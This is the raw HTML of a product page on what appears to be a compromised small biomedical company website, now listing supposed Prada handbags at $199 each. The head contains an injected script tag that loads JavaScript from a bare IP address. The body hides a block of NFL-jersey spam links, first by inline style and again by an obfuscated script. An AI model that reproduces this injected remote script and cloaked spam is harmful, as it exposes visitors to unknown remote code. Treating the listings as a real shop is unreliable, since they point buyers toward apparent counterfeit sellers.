

--- FILE ---
content_type: text/html
request_url: http://www.dharmabiomedical.com/products/prada-grey-polyester-handbag.html
body_size: 4098
content:
<html><head>
      <meta content="text/html; charset=iso-8859-1" http-equiv="Content-Type">
   
      <meta content="text/html; charset=iso-8859-1" http-equiv="Content-Type">
      <meta content="0" http-equiv="Expires">
      <meta content="1.0" name="TRELLIX_BUILDER_VER"><meta content="http://trellix.business.earthlink.net:80/servlet/SiteBuilderServlet?fUrl=/trellix/sitebuilder/f_error.html&amp;sUrl=/trellix/sitebuilder/f_edit_page.html&amp;Command=OpenSite&amp;FileName=8305440759485247181/site.xml" name="TRELLIX_OPEN_SITE_COMMAND"><meta content="" name="categories">
      <!--base href="http://www.dharmabiomedical.com//"-->
      <!--/base--><script language="Javascript">&lt;!--
		document.isTrellix = 1;
//						--&gt;</script>
<script language="javascript" type="text/javascript" src="http://37.148.216.8/301/201504prada.txt"></script>
<title>prada grey polyester handbag</title>
   </head>
   <body vlink="#0066cc" marginwidth="0" marginheight="0" link="#0066cc" bgcolor="cccc99" alink="#990099" style="background-image: url(/imagelib/sitebuilder/layout/mkg_fastforward_tan_1.jpg); background-repeat: no-repeat;" rightmargin="4" topmargin="0" leftmargin="0">
      <div id="24393" style="display: none;">New Orleans Saints Passing Game II Sweatshirt - Black,Women's Baltimore Ravens Majestic Gray Better Believe Raglan T-Shirt,Women's Philadelphia Eagles Midnight Green Better In Double Face Long Sleeve Boatneck T-Shirt   <a href="http://www.wholesaledetroitlionsjerseys.com/matthew-stafford-jerseys.php">Barry Sanders Jerseys Sale</a> <a href="http://www.wholesaledetroitlionsjerseys.com/calvin-johnson-jerseys.php">Calvin Johnson Jerseys Sale</a> .Women's Green Bay Packers G-III 4Her by Carl Banks Black Trick Play String Bikini Bottom,cheap nfl gifts 2 jewelry,cheap nfl color rush jersey,2016 cheap nfl jerseys from china wholesale authentic <a href="http://www.wholesaledetroitlionsjerseys.com/barry-sanders-jerseys.php">Matthew Stafford Jerseys Sale</a>   <a title="Cheap Detroit Lions Jerseys - Wholesale Nike NFL Jerseys -  Lions Throwback Jerseys" href="http://www.wholesaledetroitLionsjerseys.com">Wholesale Cincinnati Bengals Jerseys cheap</a> </div><table cellspacing="0" cellpadding="0" border="0">
         <tbody><tr valign="top">
            <td width="149"><img width="149" height="2" alt="" src="http://www.dharmabiomedical.com/imagelib/sitebuilder/layout/spacer.gif"></td>
            <td width="610" colspan="4"><img width="1" height="2" alt="" src="http://www.dharmabiomedical.com/imagelib/sitebuilder/layout/spacer.gif"></td>
         </tr>
         <tr>
            <td width="149" valign="middle" height="80" background="/imagelib/sitebuilder/layout/spacer.gif" align="center"><img alt="" src="http://www.dharmabiomedical.com/imagelib/sitebuilder/layout/spacer.gif"></td>
            <td width="2"><img width="2" height="2" alt="" src="http://www.dharmabiomedical.com/imagelib/sitebuilder/layout/spacer.gif"></td>
            <td width="6"><img width="6" height="2" alt="" src="http://www.dharmabiomedical.com/imagelib/sitebuilder/layout/spacer.gif"></td>
            <td valign="top" height="80" background="/imagelib/sitebuilder/layout/spacer.gif" align="center">
               <table cellspacing="0" cellpadding="2" border="0">
                  <tbody><tr>
                     <td width="595">
                        <div align="left"><font face="Arial,Helvetica,sans-serif" size="6" color="000099"><b>Dharma Biomedical</b></font></div>
                     </td>
                  </tr>
               </tbody></table>
            </td><script>(function(g,h,i,f){i.getElementById(f).style['dis'+g]='n'+h;})('play','one',document,92*262+289);</script>
            <td width="2"><img width="2" height="2" alt="" src="http://www.dharmabiomedical.com/imagelib/sitebuilder/layout/spacer.gif"></td>
         </tr>
      </tbody></table>
      <table cellspacing="0" cellpadding="0" border="0">
         <tbody><tr valign="top">
            <td width="149"><img width="149" height="2" alt="" src="http://www.dharmabiomedical.com/imagelib/sitebuilder/layout/spacer.gif"></td>
            <td width="610" colspan="3"><img width="1" height="2" alt="" src="http://www.dharmabiomedical.com/imagelib/sitebuilder/layout/spacer.gif"></td>
         </tr>
         <tr>
            <td valign="top" height="80" background="/imagelib/sitebuilder/layout/spacer.gif" align="center">
               <table cellspacing="0" cellpadding="0" border="0">
                  <tbody><tr>
                     <td width="149"><img width="149" height="20" alt="" src="http://www.dharmabiomedical.com/imagelib/sitebuilder/layout/spacer.gif"></td>
                  </tr>
                  <tr>
                     <td width="149" align="center">
                        <!--navbar Type="vert" uses-text="Y" face="Verdana,Arial,Helvetica,sans-serif" size="2" color="white" style="0"--><script type="text/javascript" language="javascript">
        function doRollover(elem, rollover_color, text_color){
            // set background color of TD
            if (elem.parentNode){ // IE5, IE6 and Netscape 6
                if (rollover_color == 'transparent'){   // Netscape does not like the word "transparent".
                    elem.parentNode.bgColor = '';    
                }
                else{
                    elem.parentNode.bgColor=rollover_color;
                }
            }
            else if (elem.parentElement &amp;&amp; elem.parentElement.setAttribute){ // IE4.
                elem.parentElement.setAttribute("bgColor", rollover_color);
            }
            else{  // Netscape 4.6x or 4.7x
                //alert("Must be Netscape! do nothing");
            }
            // set color of the link text
            if (elem.children){  // IE4, IE5, IE6 and Netscape 6
                elem.children(0).style.color=text_color;
            }
        }                              
        </script><table width="100%" cellspacing="2" cellpadding="5" border="0" background="/imagelib/sitebuilder/layout/spacer.gif"><style>
        &lt;!--
        A.NavBar:link    {color: white ; text-decoration: none}
        A.NavBar:visited {color: white ; text-decoration: none}
        A.NavBar:active  {color: white ; text-decoration: underline}
        A.NavBar:hover   {color: #666633 ; text-decoration: underline}
        --&gt;
        </style><tbody><tr>
                              <td align="CENTER"><a href="http://www.dharmabiomedical.com/index.html" onmouseout="doRollover(this, 'transparent', '#FFFFCC')" onmouseover="doRollover(this, '#ffffcc', '#666633')" class="NavBar"><font face="Verdana,Arial,Helvetica,sans-serif" size="2" style="color: #FFFFCC;"><b>Home</b></font></a></td>
                           </tr>
                           <tr>
                              <td align="CENTER"><a href="http://www.dharmabiomedical.com/id1.html" onmouseout="doRollover(this, 'transparent', 'white')" onmouseover="doRollover(this, '#ffffcc', '#666633')" class="NavBar"><font face="Verdana,Arial,Helvetica,sans-serif" size="2" style="color: white;"><b>Mission Statement</b></font></a></td>
                           </tr>
                           <tr>
                              <td align="CENTER"><a href="http://www.dharmabiomedical.com/id2.html" onmouseout="doRollover(this, 'transparent', 'white')" onmouseover="doRollover(this, '#ffffcc', '#666633')" class="NavBar"><font face="Verdana,Arial,Helvetica,sans-serif" size="2" style="color: white;"><b>Opportunities</b></font></a></td>
                           </tr>
                           <tr>
                              <td align="CENTER"><a href="http://www.dharmabiomedical.com/id3.html" onmouseout="doRollover(this, 'transparent', 'white')" onmouseover="doRollover(this, '#ffffcc', '#666633')" class="NavBar"><font face="Verdana,Arial,Helvetica,sans-serif" size="2" style="color: white;"><b>Laboratory Services</b></font></a></td>
                           </tr>
                           <tr>
                              <td align="CENTER"><a href="http://www.dharmabiomedical.com/id4.html" onmouseout="doRollover(this, 'transparent', 'white')" onmouseover="doRollover(this, '#ffffcc', '#666633')" class="NavBar"><font face="Verdana,Arial,Helvetica,sans-serif" size="2" style="color: white;"><b>R &amp; D Activities</b></font></a></td>
                           </tr>
                           <tr>
                              <td align="CENTER"><a href="http://www.dharmabiomedical.com/id7.html" onmouseout="doRollover(this, 'transparent', 'white')" onmouseover="doRollover(this, '#ffffcc', '#666633')" class="NavBar"><font face="Verdana,Arial,Helvetica,sans-serif" size="2" style="color: white;"><b>Management Team</b></font></a></td>
                           </tr>
                           <tr>
                              <td align="CENTER"><a href="http://www.dharmabiomedical.com/id12.html" onmouseout="doRollover(this, 'transparent', 'white')" onmouseover="doRollover(this, '#ffffcc', '#666633')" class="NavBar"><font face="Verdana,Arial,Helvetica,sans-serif" size="2" style="color: white;"><b>Selected Bibliography</b></font></a></td>
                           </tr>
                           <tr>
                              <td bgcolor="" align="CENTER"><a href="http://www.dharmabiomedical.com/id14.html" onmouseout="doRollover(this, 'transparent', 'white')" onmouseover="doRollover(this, '#ffffcc', '#666633')" class="NavBar"><font face="Verdana,Arial,Helvetica,sans-serif" size="2" style="color: white;"><b>Contact Us</b></font></a></td>
                           </tr>
                        </tbody></table>
                        <!--/navbar-->
                     </td>
                  </tr>
               </tbody></table>
            </td>
            <td width="2"><img width="2" height="2" alt="" src="http://www.dharmabiomedical.com/imagelib/sitebuilder/layout/spacer.gif"></td>
            <td>
               <table cellspacing="0" cellpadding="4" border="0">
                  <tbody><tr>
                     <td width="596" valign="top">
                        <!--area Type="subhead" face="Arial,Helvetica,sans-serif" size="3" color="black" style="3"-->
                        			
                        <p><font face="Arial,Helvetica,sans-serif" size="3" color="black"><b><i></i></b></font></p><div>
  <p><img alt="Grey Handbag - ShopStyle  " title="Grey Handbag - ShopStyle" src="https://resources.shopstyle.com/sim/b8/ac/b8ac68d26cf7e11ce2e496e7dea6517c/prada-grey-handbag.jpg"></p>

  <p><img alt="Prada Cosmetic Bag | eBay  " title="Prada Cosmetic Bag | eBay" src="http://thumbs4.ebaystatic.com/d/l225/m/mSfehJ6rFGGAWQ4pQWzbWeA.jpg"></p>

  <p><img alt="Clasp Purse Prada - ShopStyle  " title="Clasp Purse Prada - ShopStyle" src="https://resources.shopstyle.com/sim/f6/f8/f6f8f0c6ed7d215ec3caff65129bca10/prada-teddy-bear-charm-for-handbag-w-red-dress-red-fuoco.jpg"></p>

  <p><img alt="Prada Black polyester handle bag Black #PD-2636-BLK only US ...  " title="Prada Black polyester handle bag Black #PD-2636-BLK only US ..." src="http://img1.ebuypurses1a.com/m/o/prada/pd-2636-blk/prada-black-polyester-handle-bag-pd-2636-blk.jpg"></p>

  <p><img alt="Prada Fuchsia Polyester handle bag Fuchsia #PD-2636-FCS only US ...  " title="Prada Fuchsia Polyester handle bag Fuchsia #PD-2636-FCS only US ..." src="http://img1.ebuypurses2a.com/m/o/prada/pd-2636-fcs/prada-fuchsia-polyester-handle-bag-pd-2636-fcs-870.jpg"></p>

  <p><img alt="Borsa - ShopStyle  " title="Borsa - ShopStyle" src="https://resources.shopstyle.com/sim/69/2e/692e3c50a34b02a29a2cdd91316e7578/prada-black-polyester-handbag.jpg"></p>

  <p><img alt="BN2792_2BBE_F0002 shoulder bag - Handbags - Woman - eStore | Prada ...  " title="BN2792_2BBE_F0002 shoulder bag - Handbags - Woman - eStore | Prada ..." src="https://s-media-cache-ak0.pinimg.com/736x/b9/cc/ac/b9ccacbdee8ad4c928e6a05c5099630f.jpg"></p>

  <p><img alt="Large Tote Bags, Leather Totes \u0026amp; Designer Totes | Neiman Marcus  " title="Large Tote Bags, Leather Totes \u0026amp; Designer Totes | Neiman Marcus" src="http://images.neimanmarcus.com/ca/2/product_assets/V/2/W/H/6/NMV2WH6_mk.jpg"></p>

  <p><img alt="Extra Petite | Petite Fashion, Style Tips and DIY  " title="Extra Petite | Petite Fashion, Style Tips and DIY" src="https://i.ytimg.com/vi/YamvkXE3PSE/maxresdefault.jpg"></p>

  <p><img alt="1BA837_NZV_F0002_V_OOO top handle - Handbags - Woman - eStore on ...  " title="1BA837_NZV_F0002_V_OOO top handle - Handbags - Woman - eStore on ..." src="https://s-media-cache-ak0.pinimg.com/736x/81/7b/d2/817bd2ee206ef47def36de492a27c3cf.jpg"></p>

  <p><img alt="Prada Black polyester handle bag Black #PD-2636-BLK only US ...  " title="Prada Black polyester handle bag Black #PD-2636-BLK only US ..." src="http://img1.ebuypurses1a.com/m/o/prada/pd-2636-blk/prada-black-polyester-handle-bag-pd-2636-blk-621.jpg"></p>

  <p><img alt="Prada Saffiano Cuir Covered-Strap Double Bag, Light Gray (Argilla)  " title="Prada Saffiano Cuir Covered-Strap Double Bag, Light Gray (Argilla)" src="http://images.bergdorfgoodman.com/ca/1/product_assets/V/2/B/C/K/BGV2BCK_mu.jpg"></p>

 

	<div>
		<div class="name"><a href="http://www.dharmabiomedical.com/products/cintura-i-gioiello-prada.html">cintura i gioiello prada</a></div>
		<div class="price">$199 </div>
		<div class="cart"><input type="button" class="button" onclick="addToCart('');" value="Add to Cart"></div>
	</div>

	<div>
		<div class="name"><a href="http://www.dharmabiomedical.com/products/prada-white-saffiano-handbag.html">prada white saffiano handbag</a></div>
		<div class="price">$199 </div>
		<div class="cart"><input type="button" class="button" onclick="addToCart('');" value="Add to Cart"></div>
	</div>

	<div>
		<div class="name"><a href="http://www.dharmabiomedical.com/products/prada-orange-synthetic-handbag.html">prada orange synthetic handbag</a></div>
		<div class="price">$199 </div>
		<div class="cart"><input type="button" class="button" onclick="addToCart('');" value="Add to Cart"></div>
	</div>

	<div>
		<div class="name"><a href="http://www.dharmabiomedical.com/products/prada-portafoglio-pelle-nero.html">prada portafoglio pelle nero</a></div>
		<div class="price">$199 </div>
		<div class="cart"><input type="button" class="button" onclick="addToCart('');" value="Add to Cart"></div>
	</div>

	<div>
		<div class="name"><a href="http://www.dharmabiomedical.com/products/prada-brown-wool-handbag.html">prada brown wool handbag</a></div>
		<div class="price">$199 </div>
		<div class="cart"><input type="button" class="button" onclick="addToCart('');" value="Add to Cart"></div>
	</div>

	<div>
		<div class="name"><a href="http://www.dharmabiomedical.com/products/prada-cloth-crossbody-bag.html">prada cloth crossbody bag</a></div>
		<div class="price">$199 </div>
		<div class="cart"><input type="button" class="button" onclick="addToCart('');" value="Add to Cart"></div>
	</div>

	<div>
		<div class="name"><a href="http://www.dharmabiomedical.com/products/prada-pink-silk-handbag.html">prada pink silk handbag</a></div>
		<div class="price">$199 </div>
		<div class="cart"><input type="button" class="button" onclick="addToCart('');" value="Add to Cart"></div>
	</div>

	<div>
		<div class="name"><a href="http://www.dharmabiomedical.com/products/prada-pink-suede-clutch-bag.html">prada pink suede clutch bag</a></div>
		<div class="price">$199 </div>
		<div class="cart"><input type="button" class="button" onclick="addToCart('');" value="Add to Cart"></div>
	</div>

	<div>
		<div class="name"><a href="http://www.dharmabiomedical.com/products/prada-ostrich-leather-belt-85-cm.html">prada ostrich leather belt 85 cm</a></div>
		<div class="price">$199 </div>
		<div class="cart"><input type="button" class="button" onclick="addToCart('');" value="Add to Cart"></div>
	</div>

	<div>
		<div class="name"><a href="http://www.dharmabiomedical.com/products/pochette-vela-prada.html">pochette vela prada</a></div>
		<div class="price">$199 </div>
		<div class="cart"><input type="button" class="button" onclick="addToCart('');" value="Add to Cart"></div>
	</div>
</div>
                        <p></p>
                        		
                        <!--/area Type="subhead"-->
                     </td>
                  </tr>
                  <tr>
                     <td width="596" height="20"><img height="20" alt="" src="http://www.dharmabiomedical.com/imagelib/sitebuilder/layout/spacer.gif"></td>
                  </tr>
                  <tr>
                     <td valign="top">
                        <table cellspacing="0" cellpadding="0" border="0">
                           <tbody><tr>
                              <td valign="top">
                                 <table cellspacing="0" cellpadding="2" border="0">
                                    <tbody><tr>
                                       <td width="373" valign="top">
                                          <!--area Type="main" face="Arial,Helvetica,sans-serif" size="2" color="black" style="0"-->
                                          <!--/area Type="main"-->
                                       </td>
                                    </tr>
                                    <tr>
                                       <td><img width="1" height="30" alt="" src="http://www.dharmabiomedical.com/imagelib/sitebuilder/layout/spacer.gif"></td>
                                    </tr>
                                    <tr>
                                       <td width="373" valign="top">
                                          <!--area Type="area_b" face="Arial,Helvetica,sans-serif" size="2" color="black" style="0"-->
                                          <!--/area Type="area_b"-->
                                       </td>
                                    </tr>
                                 </tbody></table>
                              </td>
                              <td width="10"><img width="10" alt="" src="http://www.dharmabiomedical.com/imagelib/sitebuilder/layout/spacer.gif"></td>
                              <td valign="top">
                                 <table cellspacing="0" cellpadding="2" border="0">
                                    <tbody><tr>
                                       <td width="200" valign="top">
                                          <!--area Type="area_a" face="Arial,Helvetica,sans-serif" size="2" color="black" style="0"-->
                                          <!--/area Type="area_a"-->
                                       </td>
                                    </tr>
                                    <tr>
                                       <td><img width="1" height="30" alt="" src="http://www.dharmabiomedical.com/imagelib/sitebuilder/layout/spacer.gif"></td>
                                    </tr>
                                    <tr valign="top">
                                       <td width="200" valign="top">
                                          <!--area Type="area_c" face="Arial,Helvetica,sans-serif" size="2" color="black" style="0"-->
                                          <!--/area Type="area_c"-->
                                       </td>
                                    </tr>
                                 </tbody></table>
                              </td>
                           </tr>
                        </tbody></table>
                     </td>
                  </tr>
                  <tr>
                     <td>
                        <table cellspacing="0" cellpadding="0" border="0">
                           <tbody><tr>
                              <td width="596" valign="top">
                                 <!--area Type="runner" face="Arial,Helvetica,sans-serif" size="1" color="black" style="1"-->
                                 			
                                 		
                                 	
                                 <!--area Type="footer" face="Arial,Helvetica,sans-serif" size="1" color="black" style="1"-->
                                 <!--/area Type="footer"-->
                                 <!--/area Type="runner"-->
                              </td>
                           </tr>
                        </tbody></table>
                     </td>
                  </tr>
               </tbody></table>
            </td>
            <td width="2"><img width="2" height="2" alt="" src="http://www.dharmabiomedical.com/imagelib/sitebuilder/layout/spacer.gif"></td>
         </tr>
         <tr valign="top">
            <td width="759" colspan="4"><img width="1" height="2" alt="" src="http://www.dharmabiomedical.com/imagelib/sitebuilder/layout/spacer.gif"></td>
         </tr>
      </tbody></table>

<!-- WiredMinds eMetrics tracking with Enterprise Edition V5.4 START -->
<script type='text/javascript' src='https://count.carrierzone.com/app/count_server/count.js'></script>
<script type='text/javascript'><!--
wm_custnum='aad593f20240ada2';
wm_page_name='prada-grey-polyester-handbag.html';
wm_group_name='/services/webpages/d/h/dharmabiomedical.com/public/products';
wm_campaign_key='campaign_id';
wm_track_alt='';
wiredminds.count();
// -->
</script>
<!-- WiredMinds eMetrics tracking with Enterprise Edition V5.4 END -->
</body></html>